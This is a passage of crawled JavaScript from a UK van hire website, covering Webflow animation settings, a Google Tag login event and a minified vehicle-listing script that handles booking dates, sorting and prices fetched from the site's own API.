2",actionItemGroups:[{actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:200,target:{selector:".error-container",selectorGuids:["fbdda1b1-8e49-6c99-eef8-5878c81214f4"]},yValue:20,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-12-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:200,target:{selector:".error-container",selectorGuids:["fbdda1b1-8e49-6c99-eef8-5878c81214f4"]},value:0,unit:""}},{id:"a-12-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:300,target:{useEventTarget:"PARENT",selector:".error-wrapper-2",selectorGuids:["d07c9066-cf41-2f6c-8d72-f27a8bcc195c"]},value:0,unit:""}}]},{actionItems:[{id:"a-12-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".error-wrapper-2",selectorGuids:["d07c9066-cf41-2f6c-8d72-f27a8bcc195c"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183703b8a70},"a-13":{id:"a-13",title:"Modal - Close 2",actionItemGroups:[{actionItems:[{id:"a-13-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeIn",duration:200,target:{selector:".payment-container",selectorGuids:["777315e5-1552-41a0-63d2-d059662151ce"]},yValue:20,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-13-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:200,target:{selector:".payment-container",selectorGuids:["777315e5-1552-41a0-63d2-d059662151ce"]},value:0,unit:""}},{id:"a-13-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:300,target:{selector:".payment-wrapper",selectorGuids:["777315e5-1552-41a0-63d2-d059662151cc"]},value:0,unit:""}}]},{actionItems:[{id:"a-13-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".payment-wrapper",selectorGuids:["777315e5-1552-41a0-63d2-d059662151cc"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1683dd43b55},"a-15":{id:"a-15",title:"glob email hide",actionItemGroups:[{actionItems:[{id:"a-15-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".glob-email-login",selectorGuids:["38d2673c-0d96-94c4-3723-50f876450ffa"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16c4f69d598}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/common.js
body_size: -596
content:
function gtaglogin () {
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
  'event' : 'login',
  'loginMethod' : 'email' // this should be replaced with an actual login method
  });  
  console.log("gtaglogin")
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/deep-image/hirefleet@7441f52/our-vehicles.min.js
body_size: 3212
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /gh/deep-image/hirefleet@7441f52/our-vehicles.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
var start,end,firstdate,lastdate,vichHref="";function addparam(){return"?"+$("#booking-form").find("input, select, textarea").map((function(){if("both-date"!=this.name){var e=encodeURIComponent((this.name||this.id).trim());return e?e+"="+encodeURIComponent($(this).val()):null}})).get().join("&")+"&"+$("#van-sort").map((function(){var e=encodeURIComponent((this.name||this.id).trim()),t=""==$(this).val()?0:$(this).val();return e?e+"="+encodeURIComponent(t):null})).get().join("&")}$(".card-button").click((function(){vichHref=$(this)[0].href,$.ajax({})})),$(document).ready((function(){$("#Rental-Type").val("daily"),$("#Customer-Type").val("individual"),$("#Pick-Up-Location").val("hirefleet")}));var picker,bothpicker,age="",sortcount=0,highclick=!1;$("#van-sort").data("pre",$("#van-sort").val()),$("#van-sort").change((function(){window.history.replaceState(null,null,addparam());var e=$("#van-sort").data().pre,t=$(this).val();"available"==t?($("#avail-sort-butt")[0].click(),$("#van-sort").data("pre",t),"Enquire now"==$(".card-button")[0].text&&$("#avail-sort-butt")[0].click()):"price-desc"==t?($("#price-high-sort-butt")[0].click(),"price-asc"==e&&$("#price-sort-butt")[0].click(),highclick&&"available"==e&&$("#price-high-sort-butt")[0].click(),$("#van-sort").data("pre",t),highclick=!0):"price-asc"==t&&($("#price-sort-butt")[0].click(),"price-desc"==e&&$("#price-high-sort-butt")[0].click(),$("#van-sort").data("pre",t),highclick=!1)}));var customBlogPostsrev=new FsLibrary(".product3-grid");customBlogPostsrev.sort({sortTrigger:".price-high-sort",sortReverse:!0,activeClass:"active",animation:{enable:!1,duration:100}});var customBlogPosts=new FsLibrary(".product3-grid");function getParam(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}if(customBlogPosts.sort({sortTrigger:".available-sort, .price-sort",sortReverse:!1,activeClass:"active",animation:{enable:!1,duration:100}}),$(".features-block").hide(),$(".price-amount").attr("data-id",""),$(".days").hide(),setTimeout((function(){postadditional()}),500),window.location.href.indexOf("start-date")>-1)$("input:text, input[type=plain], select[name=start-time]").each((function(){var e=getParam(this.id).replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")}));""==this.value&&""!=e&&(this.value=e),start=getParam("start-time").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")})),$("#start-time").val(start),end=getParam("end-time").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")})),$("#end-time").val(end),firstdate=getParam("start-date").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")})),lastdate=getParam("end-date").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")})),age=getParam("age").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")}))})),"On"!=age&&25!=age||$("#age").val("25"),$("#both-date").length>0&&$("#both-date").val($("#start-date").val()+" - "+$("#end-date").val()),setTimeout((function(){"price-desc"==getParam("sort")||"price-asc"==getParam("sort")?($("#van-sort").data("pre",getParam("sort")),$("#van-sort").val(getParam("sort")),$("#van-sort").change(),sortcount+=1):($("#van-sort").data("pre","available"),$("#van-sort").val("available"),$("#van-sort").change())}),300);else{var today=dayjs().format("DD/MM/YYYY"),tomorrow=dayjs().add(1,"day").format("DD/MM/YYYY"),daytomorrow=dayjs().add(2,"day").format("DD/MM/YYYY"),tod=new Date,tom=new Date(tod.getTime()+864e5),daytom=new Date(tom.getTime()+864e5),strt=$("#start-time :selected").val(),endt=$("#end-time :selected").val();$("#age").val("25"),age="25"==$("#age :selected").val()?"On":"off"}function addageparam(e){var t=addparam();let a=document.getElementsByClassName("card-button")[e].href.split("?")[0];document.getElementsByClassName("card-button")[e].href=a+t,$(".item-overlay")[e].href=a+t}(picker=new Litepicker({element:document.getElementById("start-date"),elementEnd:document.getElementById("end-date"),singleMode:!1,format:"DD-MM-YYYY",minDate:dayjs().format("MM/DD/YYYY"),plugins:["mobilefriendly"],allowRepick:!1,startDate:today,endDate:tomorrow,tooltipNumber:e=>e-1,setup:e=>{e.on("selected",((e,t)=>{$("#start-time :selected").val(),$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off",window.history.replaceState(null,null,addparam())}))}})).on("selected",((e,t)=>{var a=$("#start-time :selected").val(),i=$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off",null!=$("#start-time").val()&&null!=$("#end-time").val()&&setTimeout((function(){makecall(e.toDateString(),t.toDateString(),a,i,age)}),300)})),$("#both-date").length>0&&(bothpicker=new Litepicker({element:document.getElementById("both-date"),singleMode:!1,format:"DD-MM-YYYY",minDate:dayjs().format("MM/DD/YYYY"),plugins:["mobilefriendly"],selectForward:!0,startDate:today,endDate:tomorrow,tooltipNumber:e=>e-1,setup:e=>{e.on("selected",((e,t)=>{picker.setDateRange(e,t)}))},lockDaysFilter:function(e,t,a){if(0==a.length){disallowedarr;return disallowedarr.includes(e.format("YYYY-MM-DD"))}}})),$("#start-time").change((function(){setTimeout((function(){var e=$("#start-time :selected").val(),t=$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off",makecall(picker.getStartDate().toDateString(),picker.getEndDate().toDateString(),e,t,age),window.history.replaceState(null,null,addparam())}),100)})),$("#end-time").change((function(){var e=$("#start-time :selected").val(),t=$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off";var a=new Date,i=new Date(a.getTime()+864e5);new Date(i.getTime()+864e5);makecall(picker.getStartDate().toDateString(),picker.getEndDate().toDateString(),e,t,age),window.history.replaceState(null,null,addparam())})),$("#age").change((function(){$("#start-time :selected").val(),$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off";var e=document.getElementsByClassName("price-amount");if("25"==$("#age :selected").val())for(var t=0;t<e.length;t++){var a=Number(e[t].innerText.slice(1).replaceAll(",","."))-Number(young_driver_cost);e[t].innerText="£"+a.toFixed(2)}else for(t=0;t<e.length;t++){a=Number(e[t].innerText.slice(1).replaceAll(",","."))+Number(young_driver_cost);e[t].innerText="£"+a.toFixed(2),addageparam(t)}window.history.replaceState(null,null,addparam())}));var young_driver_cost=35;function postadditional(){$.ajax({type:"POST",url:"https://hirefleet-328113.nw.r.appspot.com/api/additionalcharges-post",data:JSON.stringify({pick_up_date:"2110-01-01",pick_up_time:"08:00",return_date:"2110-01-01",return_time:"08:30",pick_up_location:2,return_location:2,brand_id:1,vehicle_class_id:6,additional_charges:[1]}),contentType:"application/json",dataType:"json",success:function(e){0!=e.data.selected_additional_charges.length&&(young_driver_cost=Number(e.data.selected_additional_charges[0].base_price_with_taxes.amount))},error:function(e){console.log(e)}})}var nexavailcount=0;function makecall(e,t,a,i,n){$(".price-amount").text("-----"),$(".price-amount").attr("data-id",""),$(".days").hide(),$.ajax({type:"POST",url:"https://hirefleet-328113.nw.r.appspot.com/api",data:JSON.stringify({pick_up_date:e,pick_up_time:null==a?"06:00":$("#start-time").val(),return_date:t,return_time:null==i?"00:00":$("#end-time").val(),pick_up_location:2,return_location:2,brand_id:1}),contentType:"application/json",dataType:"json",success:function(e){if(0==e.data.length)$(".error-wrapper-2").show(),nexavailcount<2&&nextavailfunc(),nexavailcount+=1;else{if(nexavailcount=0,applypricing(e.data.applicable_classes),sortcount>0)for(x=0;x<2;x++)setTimeout((function(){$("#van-sort").change()}),75);0==sortcount&&setTimeout((function(){$("#avail-sort-butt")[0].click()}),150),sortcount+=1,"available"==$("#van-sort").val()&&setTimeout((function(){"Enquire now"==$(".card-button")[0].text&&$("#avail-sort-butt")[0].click()}),175)}},error:function(e){}})}function nextavailfunc(){var e=picker.options.lockDays,t=0,a=dayjs(),i=dayjs().add(1,"day"),n=picker.options.lockDays.length<10?picker.options.lockDays.length:10;if(n>0){for(x=0;x<n&&(dayjs(e[x].toJSDate()).isSame(a,"day")||disallowedarr.includes(a.format("YYYY-MM-DD")));x++)a=a.add(1,"day"),t+=1;for(i=i.add(t,"day"),x=t;x<n&&(dayjs(e[x].toJSDate()).isSame(i,"day")||disallowedarr.includes(i.format("YYYY-MM-DD")));x++)i=i.add(1,"day")}bothpicker.setDateRange(a,i),null==$("#end-time").val()&&$("#end-time").val($("#end-time option:first").val()),$("#start-time").val($("#start-time option:first").val()).change()}function getunicode(e){return"fad fa-chess-pawn"==e?["&#xf443;",!1]:"far fa-level-up-alt"==e?["&#xf3bf;",!1]:"fab fa-autoprefixer"==e?["&#xf41c;",!0]:"fab fa-linux"==e?["&#xf17c;",!0]:"fas fa-radio"==e?["&#xf8d7;",!1]:"fas fa-steering-wheel"==e?["&#xf622;",!1]:"far fa-arrow-alt-from-left"==e?["&#xf347;",!1]:"far fa-arrow-alt-down"==e?["&#xf063;",!1]:["",!1]}function applypricing(e){var t=$(".van-collection");$(".div-block-47").remove(),$(".div-block-45").hide(),$(".features-block").show(),$(".price-amount").attr("data-id","price"),$(".days").show(),e.forEach((e=>{for(var a=0;a<t.length;a++)if(e.vehicle_class_id==$(".van-class-id")[a].innerHTML){e.vehicle_class.features.forEach((e=>{let t=1==getunicode(e.icon)[1]?"fab":"";$(".features-block").eq(a).append('</span></i><div class="div-block-47"><div class="similar fa '+t+'">'+getunicode(e.icon)[0]+'</div><div class="similar left">'+e.label+"</div></div>")})),$(".dimensions-block").eq(a).find("#F405").text(Number(e.vehicle_class.f405).toFixed(0)),$(".dimensions-block").eq(a).find("#F407").text(Number(e.vehicle_class.f407).toFixed(0)),$(".dimensions-block").eq(a).find("#F409").text(Number(e.vehicle_class.f409).toFixed(0));let t=Number(e.vehicle_class.f411).toFixed(0);if($(".dimensions-block").eq(a).find(".dimension").eq(3).show(),0==t?$(".dimensions-block").eq(a).find(".dimension").eq(3).hide():$(".dimensions-block").eq(a).find("#F411").text(Number(e.vehicle_class.f411).toFixed(0)),0==t&&$(".dimensions-block").eq(a).find(".load-height").eq(0).text("2200"),$(".dimensions-block").eq(a).find("#F414").text(Number(e.vehicle_class.f414).toFixed(0)),$(".dimensions-block").eq(a).find("#F449").text(Number(e.vehicle_class.f449).toFixed(0)),document.getElementsByClassName("limited")[a].style.display="none",document.getElementsByClassName("available")[a].style.display="none",e.availability.quantity>0){var i="On"==age;$(".price-amount")[a].innerHTML=i?Intl.NumberFormat("en-US",{style:"currency",currency:"GBP",minimumFractionDigits:2,maximumFractionDigits:2}).format(e.price.base_price_with_taxes.amount):Intl.NumberFormat("en-US",{style:"currency",currency:"GBP",minimumFractionDigits:2,maximumFractionDigits:2}).format(Number(e.price.base_price_with_taxes.amount)+young_driver_cost);var n=e.price.total_days,r=addparam();let t=document.getElementsByClassName("card-button")[a].href.split("?")[0];$(".item-overlay")[a].href=t+r,document.getElementsByClassName("card-button")[a].href=t+r,document.getElementsByClassName("card-button")[a].innerHTML="Book now",document.getElementsByClassName("card-button")[a].style.color="#fff",document.getElementsByClassName("card-button")[a].style.backgroundColor="#3a78ae",document.getElementsByClassName("available")[a].style.display="block",$(".days")[a].innerHTML=n>1?n+" days":n+" day",$(".filt-available").length>0&&($(".filt-available")[a].innerHTML="instock")}else{n=e.price.total_days;$(".days")[a].innerHTML=n>1?n+" days":n+" day";i="On"==age;$(".price-amount")[a].innerHTML=i?Intl.NumberFormat("en-US",{style:"currency",currency:"GBP",minimumFractionDigits:2,maximumFractionDigits:2}).format(e.price.base_price_with_taxes.amount):Intl.NumberFormat("en-US",{style:"currency",currency:"GBP",minimumFractionDigits:2,maximumFractionDigits:2}).format(Number(e.price.base_price_with_taxes.amount)+young_driver_cost);r=addparam();let t=document.getElementsByClassName("card-button")[a].href.split("?")[0];$(".item-overlay")[a].href=t+r,document.getElementsByClassName("card-button")[a].href=t+r,document.getElementsByClassName("card-button")[a].style.color="#3a78ae",document.getElementsByClassName("card-button")[a].style.backgroundColor="white",document.getElementsByClassName("card-button")[a].innerHTML="Enquire now",document.getElementsByClassName("limited")[a].style.display="block",$(".filt-available").length>0&&($(".filt-available")[a].innerHTML="sold")}}})),resetpriceslider(),addparam()}function resetpriceslider(){}$("#booking-form").submit((function(){return!1}));
//# sourceMappingURL=/sm/8749153c9caf426aee1cbb380dde221cc87667c9ec1c410443bd3fe42011fe0a.map